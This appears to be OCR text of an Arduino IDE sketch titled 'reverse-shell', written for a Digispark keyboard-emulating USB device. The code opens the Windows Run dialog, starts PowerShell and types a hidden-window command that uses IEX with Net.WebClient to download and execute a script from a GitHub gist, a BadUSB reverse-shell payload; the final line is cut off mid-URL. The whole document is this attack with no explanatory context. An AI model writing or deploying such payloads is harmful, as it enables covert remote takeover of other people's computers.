 Arquivo Editar Sketch Ferramentas Ajuda
reverse-shell
1 #include "DigiKeyboardPtBr.h"
2 void setup() {
3
4 }
5
6 void loop() {
7 DigiKeyboardPtBr.sendKeyStroke(0);
8 DigiKeyboardPtBr.delay(500);
9 DigiKeyboardPtBr.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
10 DigiKeyboardPtBr.delay(500);
11 DigiKeyboardPtBr.print("powershell");
12 DigiKeyboardPtBr.delay(500);
13 DigiKeyboardPtBr.sendKeyStroke(KEY_ENTER);
14 DigiKeyboardPtBr.delay(500);
15 DigiKeyboardPtBr.println("powershell -windowstyle hidden \"IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/raw
16 );
17 }